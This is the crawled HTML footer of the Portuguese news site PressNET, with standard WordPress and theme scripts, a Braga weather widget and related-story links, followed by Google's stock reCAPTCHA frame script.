Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/16/oficial-tulipa-e-o-novo-treinador-do-maritimo/"  rel="bookmark" class="td-image-wrap " title="Oficial: Tulipa é o novo treinador do Marítimo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/tulipa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/tulipa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/tulipa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Oficial: Tulipa é o novo treinador do Marítimo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/16/oficial-tulipa-e-o-novo-treinador-do-maritimo/"  rel="bookmark" title="Oficial: Tulipa é o novo treinador do Marítimo">Oficial: Tulipa é o novo treinador do Marítimo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-16T13:15:42+00:00" >June 16, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/05/22/fifa-mantem-mundial-2022-com-32-equipas/"  rel="bookmark" class="td-image-wrap " title="FIFA mantém Mundial 2022 com 32 equipas" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/fifa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/fifa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/09/fifa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FIFA mantém Mundial 2022 com 32 equipas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/05/22/fifa-mantem-mundial-2022-com-32-equipas/"  rel="bookmark" title="FIFA mantém Mundial 2022 com 32 equipas">FIFA mantém Mundial 2022 com 32 equipas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-22T07:49:10+00:00" >May 22, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697431d817db4
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"10371\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "10371" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[4,39.2],"today_humidity":83,"today_wind_speed":[0.4,0.3],"today_min":[4,39.2],"today_max":[4,39.2],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1769223600,"day_name":"Sat","day_temp":[8,47],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[12,53],"owm_day_index":7},{"timestamp":1769385600,"day_name":"Mon","day_temp":[15,58],"owm_day_index":15},{"timestamp":1769472000,"day_name":"Tue","day_temp":[14,57],"owm_day_index":23},{"timestamp":1769558400,"day_name":"Wed","day_temp":[13,56],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[10371]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"10371":59}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Z49HOJALBkTmXkTxnaUzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769222620059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>